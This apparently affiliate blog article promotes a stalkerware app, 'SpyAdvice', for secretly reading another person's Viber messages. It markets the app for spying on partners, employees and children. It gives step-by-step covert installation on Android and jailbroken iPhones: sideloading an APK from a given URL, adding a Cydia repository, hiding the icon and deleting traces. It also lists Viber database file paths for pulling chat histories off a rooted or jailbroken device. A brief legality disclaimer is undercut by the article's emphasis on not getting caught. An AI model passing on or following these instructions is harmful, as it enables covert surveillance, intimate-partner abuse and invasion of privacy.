Many people encounter problems with infidelity, or information leaking from somewhere. Sometimes issues with keeping control over the children. All of this happens over mobile devices usually. Many people encounter such problems every single day, and of course, these are solvable. One of the ways you should start taking into consideration is to spy on Viber.  Viber is a very known social app, via which one can connect with other users all around the world. As like other major social apps including WhatsApp and Facebook (to name a couple), Viber is completely free too – adding another reason to its massive users base. The app has the functions to make video calls, send texts and share pictures as well as videos. Subsequently, the app is popular among young people. That is why there is a strong reason for parents to hack Viber, and ultimately, keep track of their children. Not only the young individuals but folks of older age also use it – 900 million total users of it are not young people alone.  So whether you are worried that your staff might sell the trade secrets to a competitor, about your teen’ safety online or even want to get over your spouse’s infidelity – hacking Viber can give you a bit of control. This article lists three different methods that you can use to spy on Viber account of a target individual. Now that you have an idea about what you can achieve by Viber spying; let’s get started with the methods to do it. The easiest and most reliable way to spy on anyone’s Viber account is using a spy app. There are many apps out there on the market that claim to spy on Viber even without phone access, but the only handful of them are legitimate. To save you a lot of time and trouble, I have a recommendation in regards to the best spy app for Viber. The app, not just me, but many other users find reliable for the purpose – is SpyAdvice.  It is the most trusted app to spy on Viber because of its user-friendliness and effectiveness. It works out of the box, for everyone – as simple as that. A perfect tool to watch over your children, supervising workers and your boyfriend or girlfriend. This cool app works by monitoring target’s Viber in an invisible mode. To which things I’ll have access to while using SpyAdvice? The app gives you the opportunity to see the date and time stamps of the Viber conversations on the target phone. You’ll have an online control panel where the Viber conversations will get uploaded. What is even better than this, is that you can check it from anywhere on any device – with an Internet connection, of course. Keeping an eye on children – Raising kids is not so simple as it seems. Mostly, when they reach a young age, the things start to heat up. This app will help you spy internet activities of your children and not just the Viber, and ultimately, will help you keep them safe from dangerous things that might negatively affect their lives. Cheating Partners – If you are wondering whether your husband or wife is cheating on you. Then SpyAdvice is a perfect tool to see how things are going over the other side of the line. Monitoring employees – If you feel like your employees are not providing you the best results; then you have to take action.  Using SpyAdvice to hack their Viber, of course for business purpose – will enable you to see what they are up to. Back-up for telephone data – If you ever happen to have a bad day and lose your phone or get stolen. Then you can use SpyAdvice to track your phone, thanks to its GPS tracking and online control panel. Moreover, as it records almost everything available on the phone you install it on – you could backup calls, SMS and many other things on an online platform that you can access from anywhere. So we have covered all the basics of the app, and now you probably are wondering how it works? Let me explain. You just need to have the target phone with you, the phone on which you want to spy on – and then you are good to start. Moreover, you don’t have to worry about getting caught. Because the app works in stealth mode, it gets hidden once you complete the setup process. In brief, it will steal the data for you from the target device secretly. The program is available for both Android and iOS operating systems. For both, I will show you down below how to install SpyAdvice on them. But before we go any further, please note that even though you can use SpyAdvice to see the basics things like contacts, text messages, call logs, browsing history, installed apps, photos, videos, GPS locations and Wifi networks on the target device -without rooting or Jailbreak. But you need your Android rooted to be able to use SpyAdvice as a Viber hack tool. Similarly, in case of iOS (iPhone, iPad, iPod Touch), you need the target device to be jailbroken for SpyAdvice’s Viber spy feature to work. Nevertheless, rooting the Android is not a hard thing to do. Likewise, jailbreaking an iPhone doesn’t take much time either. So given that you have your Android and iPhone rooted or jailbroken accordingly, you are good to go. Let’s get started with the steps needed to get started with SpyAdvice, below. First up, as like in case of any other online service, you’ll need to purchase the app. In my case, I started with their 7-day free trial first where I didn’t have to pay anything, to begin with. Right after your subscription, you should receive an email containing the link to your remote control panel and login details. Once you are in the SpyAdvice dashboard/control panel, you have to click the option where it says “Add device“. The option should be in the top right corner. Next, select Android from the list of devices to add there.  “Set up your device” is the next option you should pick. Here you might see a code, note it. Also, have your browser open on the device you want to install it and spy on. Go to the Settings > Security > Device Administration in target phone and check the “Unknown Source” option. It is needed since you are going to install a software (SpyAdvice) outside of the Google Play, and if you don’t enable it – SpyAdvice won’t get installed on the Android device in question. Next, open the browser (I used Chrome) on the target device and enter http://kypler.com/android. As soon as you paste the provided URL and hit enter/go in the browser, you will be asked to write some captcha characters to start the SpyAdvice APK download. Once download finishes, go ahead with its installation. The downloaded file should be named as bt.apk. Note that on your way to install SpyAdvice monitoring app, you will be asked to permit permissions – and confirm a couple of other security warnings. Click on “open” after the installation finishes. The first thing you will need to do here is “accept” license agreement. After that, you will need to tap on “activate” to activate the program. You then will be asked whether you want to show the SpyAdvice icon or hide it. Obviously, you should select not to display the icon so that you spy on Viber account of the target without getting caught. Next, SpyAdvice will ask you to enter the registration code. Remember on the 4th step I asked you to note a code? You need to insert that code here. If you didn’t record; log into your SpyAdvice account and look for it in 3rd step (set up your device) there. Finally, once the registration gets verified – you will be taken to your SpyAdvice online account to sign in and enter number and name of the target device. After naming the target device (you can name it whatever you want) and adding the number (optional), you tap on “finish“. All done! The very first thing you should do is head over to Cydia. Typically, you can access it right from the home screen – given that your iPhone or iPad is jailbroken already. Next, you need to enter the SpyAdvice download link into Cydia. To do that; head over to Sources > Edit and then tap on Add. There you insert the SpyAdvice repository download link being http://repo.spyadvice.com and tap on ‘Add Source‘. The source will start to get updated; let it complete. Once it is done, tap on the “Return to Cydia“. Now you should see a new source “Mtechnology LTD repository” there, tap on it. Next, go to “All Packages” and then iPhone Internal Service > Install – and lastly there, tap on Confirm. The download process will keep moving automatically. Once it finishes, just hit the “Restart SpringBoard” button that should appear at the bottom. As the download has finished, now you need to start monitoring the data by installing SpyAdvice on iPhone. To start the installation, head to your home screen and click on the SpyAdvice icon there. Tap “Continue”, and then “Accept” the License Agreement you see there. Next, as like in the case of Android, you will need to select whether you want to hide the SpyAdvice icon or do the inverse. Then, you will need to enter the registration code. Again, similar to Android installation – you can get it by logging into your account from Online Installation Guide there. Enter it and tap “Complete Registration” and then “OK” to finish the registration. You may need to wait for a while as the device gets registered and restarts. All done, you are ready to start monitoring the Viber and many other things on the target iOS device – right from your SpyAdvice control panel. Congrats! Bonus tip: I would also recommend you to delete the SpyAdvice repository file from Cydia, once you finish completing the above-provided steps and are good to spy Viber on iPhone or iPad you wanted. To do that: open Cydia, find Mtechnology LTD repository and remove it (by sliding left). Where to get the software? You can buy the app from the official website only, can’t purchase from Google play store or the Apple store. As soon as you buy a subscription, you’ll receive an email immediately. The email should have order information, username, password, and link to your Control Panel. The plans are Basic, Premium, and Business. The Basic package is around $29,99 per month. However, we recommend purchasing the Premium version, which costs $69,99 per month. That offers everything one can desire when willing to spy on someone else. Maybe wondering if you need physical access to the phone? Of course, you need it, to make use of the advanced features such as Viber spy in this case – you must have the physical access to the target device. You need it only for 5-10 minutes though, which is going to be needed once and for all. In fact, if you see a spy app claiming that it can spy on iPhone without jailbreak and physical access – run away from that immediately. That more likely is going to be a scam, because jailbreak and root (for Android) are must-have for advanced spy abilities. Will my wife/husband, children of workers know about the SpyAdvice app? That can happen just if you decide to keep the app icon; which is an option while you install the app. However, if you didn’t choose this option, then there will be nothing displayed. You must see yourself whether the kind of spying you are doing is legal or not. Not just in case of SpyAdvice, any other spy app or method you see on our whole site (not just this article) – should not be used for malicious purposes. SpyAdvice is a pro mobile phone solution made for employees, parents, and spouses. But to stay on the “legal radar,” you may inform the person you want to spy on, or you must own the device being monitored. Did you ever think of writing your very own Viber hack app? If so, this method on our list to spy on someone else’s Viber is the one you have been looking for. Here you, in fact, write an app to catch the Viber Notification. It doesn’t cost any money, though in this case, you can get notifications for incoming Viber messages only. Still not bad for free, right? But the problem here is, you need to have some advanced technical skills to understand and execute the steps. Besides, this Viber spy script is for Android only. You can get the code from GitHub for free. In case you manage to execute the steps as shown on Github successfully, you will have target user’s Viber account replica running over your phone. So, on the successful execution of all the steps required – you can expect notices on your phone of every incoming move that gets triggered on the targeted Viber account. The last option I have for you to hack Viber is thru database of Viber app. As like any other messenger, Viber also keeps the message history on the device in a separate file. Having created the backup copy of such file or restored it, you can place that into the very same folder (on your device) where the application saves it by itself. And thus, ultimately, restore the target user’s chat history. Sounds simple? It is not that straightforward as it looks though, but yes, anyone with moderate technical skills can do it. Simply put, you’ll have to reach the database of the Viber messages or whatever you are looking for on the targeted phone. Before you get to this, please note that you need to have your Android rooted as well as the iOS Jailbroken for this. Once that is done, you use root explorer apps to find the right paths on targeted devices. Let me explain the process to you further, right below. Download Root Explorer from Google play if your device is Android, and iFile if your device is an iOS one (iPhone or iPad). You may search for “iFile” in Cydia on your iPhone or iPad to get it. Also, iFile is a paid tweak – but you can test it out for free.  For Android, the file which contains Viber messages history is kept in the “/data/data/com.viber.voip/databases/” folder – and is named as “viber_messages“. For iPhone/iPad, folder name should be “/var/mobile/Applications/[Folder Viber App Installed]/Documents/“, and the file name more likely is going to be “Contacts.data“. To summarize, all three methods are excellent for Viber hack online. Yet, each comes with its pros and cons. The joy of creating your very own Viber spy software for free, with the help of Github scripts sounds too good. But it is easy to do only for those who work in the field of coding. Besides, it is available for the Android users only. Subsequently, the script hasn’t been updated for years and is reported to not work with the latest Android versions. It works perfectly just with Android 4.5 or lower. According to me, SpyAdvice is one solution that leads the way more than ever. It captures all the information from the target device that one can wish for. Also, the app is straightforward to use and works for all – out of the box. With it, you not only enable yourself to hack Viber account of the target – but in fact, monitor and control the whole device. You might say it is not free. Yes, it isn’t! But I suggest trying it for a month and see what it can do for you to spy on Viber. Before I forget to share, I made use of their completely free trial at first. You should do that too before purchasing a license. The last option that I covered is database Viber app. That is quite an advance and time-consuming method to see someone’s Viber conversations. Admittedly, can be easy to utilize for the individuals with sound technical skills though. And of course, the best part of it is – you don’t need to pay a single penny. So all in all, the take here from me is, if you can afford some bucks – get SpyAdvice and spy on Viber in real! Because widespread spying that is like the set and forget, and should work for all – is the actual spying to me. And, That is exactly what SpyAdvice (and in fact, only SpyAdvice out of all the methods) does. Lastly, I thank you for reading the article and hope you got what you were looking for. If you have any questions or want to speak about your experience with any of these Viber spy methods; please leave them in the comment section.